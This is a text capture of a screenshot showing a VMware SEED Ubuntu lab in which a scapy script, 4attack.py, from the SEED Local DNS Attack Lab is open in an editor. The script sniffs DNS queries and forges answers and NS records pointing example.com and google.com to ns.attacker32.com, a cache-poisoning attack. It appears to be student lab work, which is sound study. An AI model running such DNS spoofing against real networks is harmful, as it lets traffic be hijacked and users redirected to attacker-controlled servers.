 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 20 19:43
Open 4attack.py Save
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1attack.py *dns_sniff_spoof.py 3attack.py 2attack.py 4attack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8
9 ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
10 udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
11
12 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4') # Create an aswer record
13
14 NSsec1 = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
15
16 NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
17
18 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,nscount=2,an=Anssec,
ns=NSsec1/NSsec2) # Create a DNS object
19
20 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
21
22 send(spoofpkt)
23
24 myFilter = "udp and src host 10.9.0.53 and dst port 53" # Set the filter
25 pkt=sniff(iface='br-76066e2170f6', filter=myFilter, prn=spoof_dns)
Python 3 Tab Width: 8 Ln 25, Col 67 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
23:43
2021/7/20